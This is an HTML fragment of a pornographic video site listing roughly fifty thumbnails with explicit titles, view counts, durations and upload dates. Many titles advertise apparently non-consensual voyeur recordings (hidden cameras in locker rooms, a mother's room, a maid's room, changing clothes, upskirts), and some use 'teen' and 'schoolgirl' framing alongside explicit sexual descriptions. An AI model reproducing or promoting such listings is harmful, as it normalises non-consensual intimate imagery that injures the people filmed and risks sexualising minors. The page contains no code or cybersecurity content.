                                    <img data-sg="258d1eb95a0980cd" src="/thumbs/405/2705852732547891405_0.jpg" alt="Secretly Videoed Changing Clothes" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">580 views</li>
                                </ul>
                                <p>Secretly Videoed Changing Clothes</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:12</li>
                                <li><i class="la la-cloud-upload"></i> 19.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547570664346/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251b63e639a" src="/thumbs/346/1426482547570664346_0.jpg" alt="Slim and tall female agent fucking" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">772 views</li>
                                </ul>
                                <p>Slim and tall female agent fucking</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:21</li>
                                <li><i class="la la-cloud-upload"></i> 16.06.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734137259336/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9b8c55548" src="/thumbs/336/2705852734137259336_0.jpg" alt="Lockerroom Spying By Hidden Camera" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">50 views</li>
                                </ul>
                                <p>Lockerroom Spying By Hidden Camera</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:15</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546339386408/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2516cda9428" src="/thumbs/408/1426482546339386408_0.jpg" alt="Dude wanks beside gf in casting with female agent" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">779 views</li>
                                </ul>
                                <p>Dude wanks beside gf in casting with female agent</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:17</li>
                                <li><i class="la la-cloud-upload"></i> 2.12.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/16808343133578696856/">
                                <span class="thumb-img">
                                    <img data-sg="e9433b068bd59898" src="/thumbs/856/16808343133578696856_0.jpg" alt="Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 27" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">131 views</li>
                                </ul>
                                <p>Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 27</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:23</li>
                                <li><i class="la la-cloud-upload"></i> 24.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732445221981/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb953eae45d" src="/thumbs/981/2705852732445221981_0.jpg" alt="An spy camera in mom&#039;s room?" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1238 views</li>
                                </ul>
                                <p>An spy camera in mom&#039;s room?</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:53</li>
                                <li><i class="la la-cloud-upload"></i> 6.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547008081704/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25194b60f28" src="/thumbs/704/1426482547008081704_0.jpg" alt="Blonde anal fucks till gets facial" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">458 views</li>
                                </ul>
                                <p>Blonde anal fucks till gets facial</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:02</li>
                                <li><i class="la la-cloud-upload"></i> 8.05.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2413644586447429852/">
                                <span class="thumb-img">
                                    <img data-sg="217efcf69d3e60dc" src="/thumbs/852/2413644586447429852_0.jpg" alt="This big bootied vixen got all dolled up for us on this turkey day and threw on her best Thanksgiving day costume for us to fuck her in." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">593 views</li>
                                </ul>
                                <p>This big bootied vixen got all dolled up for us on this turkey day and threw on her best Thanksgiving day costume for us to fuck her in.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/7036441000335326243/">
                                <span class="thumb-img">
                                    <img data-sg="61a675cf23fb3c23" src="/thumbs/243/7036441000335326243_0.jpg" alt="Then you have people like Abella who LIVE for this shit." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">661 views</li>
                                </ul>
                                <p>Then you have people like Abella who LIVE for this shit.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/8986383467361913497/">
                                <span class="thumb-img">
                                    <img data-sg="7cb60c26d38cca99" src="/thumbs/497/8986383467361913497_0.jpg" alt="She was getting ready to head out to one of the biggest EDM festivals in the state and shake her ass for the masses watching." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">468 views</li>
                                </ul>
                                <p>She was getting ready to head out to one of the biggest EDM festivals in the state and shake her ass for the masses watching.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:51</li>
                                <li><i class="la la-cloud-upload"></i> 24.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732501207261/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9574128dd" src="/thumbs/261/2705852732501207261_0.jpg" alt="Hot Amateurs Voyeur Nudist On Public Beach Video" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">48 views</li>
                                </ul>
                                <p>Hot Amateurs Voyeur Nudist On Public Beach Video</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:44</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732240261565/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb947b371bd" src="/thumbs/565/2705852732240261565_0.jpg" alt="Celebrity shower scene Samantha Janus UK" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">134 views</li>
                                </ul>
                                <p>Celebrity shower scene Samantha Janus UK</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:38</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482548482660756/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251ec9a5994" src="/thumbs/756/1426482548482660756_0.jpg" alt="Mature wife gets facial" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1690 views</li>
                                </ul>
                                <p>Mature wife gets facial</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:08</li>
                                <li><i class="la la-cloud-upload"></i> 20.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856894283189172/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7510a660bb4" src="/thumbs/172/1892856894283189172_0.jpg" alt="Big boobs Bangla desi Mother Hidden cam" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">750 views</li>
                                </ul>
                                <p>Big boobs Bangla desi Mother Hidden cam</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:29</li>
                                <li><i class="la la-cloud-upload"></i> 6.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547660759562/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251bb9d220a" src="/thumbs/562/1426482547660759562_0.jpg" alt="Teen ass voyeur full length Brazilian player poking the referee" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">409 views</li>
                                </ul>
                                <p>Teen ass voyeur full length Brazilian player poking the referee</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:57</li>
                                <li><i class="la la-cloud-upload"></i> 14.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731878460509/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb93222cc5d" src="/thumbs/509/2705852731878460509_0.jpg" alt="Slow Motion Upskirt - Asian Girl in a Short Dress" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">59 views</li>
                                </ul>
                                <p>Slow Motion Upskirt - Asian Girl in a Short Dress</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:30</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482548430415225/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251e97d2579" src="/thumbs/225/1426482548430415225_0.jpg" alt="Doctor bangs brunette in nylon socks" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1235 views</li>
                                </ul>
                                <p>Doctor bangs brunette in nylon socks</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:22</li>
                                <li><i class="la la-cloud-upload"></i> 14.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732653622965/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb96056d6b5" src="/thumbs/965/2705852732653622965_0.jpg" alt="Juno Temple Blowjob And Fucking In Afternoon Delight Movie" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">277 views</li>
                                </ul>
                                <p>Juno Temple Blowjob And Fucking In Afternoon Delight Movie</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:52</li>
                                <li><i class="la la-cloud-upload"></i> 5.07.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731313619254/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb910780136" src="/thumbs/254/2705852731313619254_0.jpg" alt="Big Juicy ass Mexican Bbw milf and Ssbbw Bend over at Da end" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2034 views</li>
                                </ul>
                                <p>Big Juicy ass Mexican Bbw milf and Ssbbw Bend over at Da end</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:53</li>
                                <li><i class="la la-cloud-upload"></i> 19.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732031845497/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb93b474479" src="/thumbs/497/2705852732031845497_0.jpg" alt="Schoolgirl Day Fuck Filmed" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2040 views</li>
                                </ul>
                                <p>Schoolgirl Day Fuck Filmed</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:02</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545935573477/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25154c8e1e5" src="/thumbs/477/1426482545935573477_0.jpg" alt="Sixty Nine Love Lock With Lovely Asia Her Gorgeous Body So Delicious" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">281 views</li>
                                </ul>
                                <p>Sixty Nine Love Lock With Lovely Asia Her Gorgeous Body So Delicious</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:01</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547994721271/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251cf84fbf7" src="/thumbs/271/1426482547994721271_0.jpg" alt="CFNM masseuse blowing her clients cock" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1281 views</li>
                                </ul>
                                <p>CFNM masseuse blowing her clients cock</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:03</li>
                                <li><i class="la la-cloud-upload"></i> 27.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545159388398/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25126853cee" src="/thumbs/398/1426482545159388398_0.jpg" alt="Fucking bigtit roomie in yoga pants" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">142 views</li>
                                </ul>
                                <p>Fucking bigtit roomie in yoga pants</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:03</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547570548347/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251b63c9e7b" src="/thumbs/347/1426482547570548347_0.jpg" alt="Uk CFNM amateur blowing at the glory hole" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">54 views</li>
                                </ul>
                                <p>Uk CFNM amateur blowing at the glory hole</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:03</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5967679985897467479/">
                                <span class="thumb-img">
                                    <img data-sg="52d175543ca06e57" src="/thumbs/479/5967679985897467479_0.jpg" alt="Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 18" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">144 views</li>
                                </ul>
                                <p>Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 18</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:52</li>
                                <li><i class="la la-cloud-upload"></i> 24.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731103804096/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb903f67ac0" src="/thumbs/96/2705852731103804096_0.jpg" alt="Crotchless Panties in Melksham Part 18" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">380 views</li>
                                </ul>
                                <p>Crotchless Panties in Melksham Part 18</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:58</li>
                                <li><i class="la la-cloud-upload"></i> 9.05.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546298412881/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2516a695f51" src="/thumbs/881/1426482546298412881_0.jpg" alt="Pierced pussy blonde fucked strap on in casting" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">44 views</li>
                                </ul>
                                <p>Pierced pussy blonde fucked strap on in casting</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:01</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/7341003504409047896/">
                                <span class="thumb-img">
                                    <img data-sg="65e07bcaff32f358" src="/thumbs/896/7341003504409047896_0.jpg" alt="We oiled up her ass so we can see her backside in all of its glory and she took this opportunity to suck on our boy Bricks cock." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">305 views</li>
                                </ul>
                                <p>We oiled up her ass so we can see her backside in all of its glory and she took this opportunity to suck on our boy Bricks cock.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/12717735157867725611/">
                                <span class="thumb-img">
                                    <img data-sg="b07e78bea033c32b" src="/thumbs/611/12717735157867725611_0.jpg" alt="We rubbed her generous helping of butt with enough baby oil to cover a slip and slide and just enjoyed the view before getting down to business." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">546 views</li>
                                </ul>
                                <p>We rubbed her generous helping of butt with enough baby oil to cover a slip and slide and just enjoyed the view before getting down to business.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 9.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546137303631/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25160cf0a4f" src="/thumbs/631/1426482546137303631_0.jpg" alt="Fuzzy asian slut peeing" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">21 views</li>
                                </ul>
                                <p>Fuzzy asian slut peeing</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545090553895/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251226ae827" src="/thumbs/895/1426482545090553895_0.jpg" alt="Doctor bangs cheating wife in his office" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">475 views</li>
                                </ul>
                                <p>Doctor bangs cheating wife in his office</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:22</li>
                                <li><i class="la la-cloud-upload"></i> 20.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733351131626/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb989e9f9ea" src="/thumbs/626/2705852733351131626_0.jpg" alt="Alexxxa Milf" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">482 views</li>
                                </ul>
                                <p>Alexxxa Milf</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:46</li>
                                <li><i class="la la-cloud-upload"></i> 20.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546319201773/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2516ba695ed" src="/thumbs/773/1426482546319201773_0.jpg" alt="Bachelorette babes cocksucking at the party" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">242 views</li>
                                </ul>
                                <p>Bachelorette babes cocksucking at the party</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 2.10.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545622992615/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251422746e7" src="/thumbs/615/1426482545622992615_0.jpg" alt="Maid caught masturbating on hidden cam" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">167 views</li>
                                </ul>
                                <p>Maid caught masturbating on hidden cam</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:04</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544672830802/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2510984f552" src="/thumbs/802/1426482544672830802_0.jpg" alt="Female agent beauty bangs in stockings in casting" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">250 views</li>
                                </ul>
                                <p>Female agent beauty bangs in stockings in casting</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:17</li>
                                <li><i class="la la-cloud-upload"></i> 23.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547517220536/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251b30ee6b8" src="/thumbs/536/1426482547517220536_0.jpg" alt="Dude fucks busty Milf agent in casting" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">343 views</li>
                                </ul>
                                <p>Dude fucks busty Milf agent in casting</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:52</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482548675655267/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251f81b3663" src="/thumbs/267/1426482548675655267_0.jpg" alt="Serbian patient bangs doctor" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">431 views</li>
                                </ul>
                                <p>Serbian patient bangs doctor</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:32</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546659442688/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2517fee4000" src="/thumbs/688/1426482546659442688_0.jpg" alt="Cute Euro amateur bangs in basement" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">273 views</li>
                                </ul>
                                <p>Cute Euro amateur bangs in basement</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:54</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856894121126350/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c75100bd29ce" src="/thumbs/350/1892856894121126350_0.jpg" alt="Justyna wali mi konia" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">462 views</li>
                                </ul>
                                <p>Justyna wali mi konia</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:52</li>
                                <li><i class="la la-cloud-upload"></i> 14.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545679749026/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25145894fa2" src="/thumbs/26/1426482545679749026_0.jpg" alt="Throated beauty drools on masseurs dick" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">202 views</li>
                                </ul>
                                <p>Throated beauty drools on masseurs dick</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:08</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546785395707/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251877023fb" src="/thumbs/707/1426482546785395707_0.jpg" alt="Asian glam babe screwed after massage " width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">204 views</li>
                                </ul>
                                <p>Asian glam babe screwed after massage </p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:00</li>
                                <li><i class="la la-cloud-upload"></i> 7.09.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/17019092445854466841/">
                                <span class="thumb-img">
                                    <img data-sg="ec2ff66892b08319" src="/thumbs/841/17019092445854466841_0.jpg" alt="Cute Japanese Cameltoe and G-String" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">103 views</li>
                                </ul>
                                <p>Cute Japanese Cameltoe and G-String</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:04</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732652123541/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9603ff595" src="/thumbs/541/2705852732652123541_0.jpg" alt="Brunette gives two big cocks blowjob on her knees" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">103 views</li>
                                </ul>
                                <p>Brunette gives two big cocks blowjob on her knees</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:37</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732302102063/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb94b630e2f" src="/thumbs/63/2705852732302102063_0.jpg" alt="Secretary pantyhose exposed." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">109 views</li>
                                </ul>
                                <p>Secretary pantyhose exposed.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:21</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731417564017/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb916aa1371" src="/thumbs/17/2705852731417564017_0.jpg" alt="Red skinny bikini" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">113 views</li>
                                </ul>
                                <p>Red skinny bikini</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:23</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639001680167/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1093f0b927" src="/thumbs/167/3824942639001680167_0.jpg" alt="Lesbian scientist investigates enigmatic woman from the lake" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">235 views</li>
                                </ul>
                                <p>Lesbian scientist investigates enigmatic woman from the lake</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:17</li>
                                <li><i class="la la-cloud-upload"></i> 24.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733868638712/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9a8c281f8" src="/thumbs/712/2705852733868638712_0.jpg" alt="FakeHospital Cute blonde patient gets pussy exam then fucked" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">103 views</li>
                                </ul>
                                <p>FakeHospital Cute blonde patient gets pussy exam then fucked</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:36</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732828947927/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb96aca15d7" src="/thumbs/927/2705852732828947927_0.jpg" alt="OMG my nympho gf got railed by stripper" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">106 views</li>
                                </ul>
                                <p>OMG my nympho gf got railed by stripper</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:29</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732432786465/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9532d2421" src="/thumbs/465/2705852732432786465_0.jpg" alt="Mini skirt 2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">103 views</li>
                                </ul>
                                <p>Mini skirt 2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:08</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732017212444/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb93a67fc1c" src="/thumbs/444/2705852732017212444_0.jpg" alt="Horny privat couple fucking on public show stage" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">106 views</li>
                                </ul>
                                <p>Horny privat couple fucking on public show stage</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:15</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
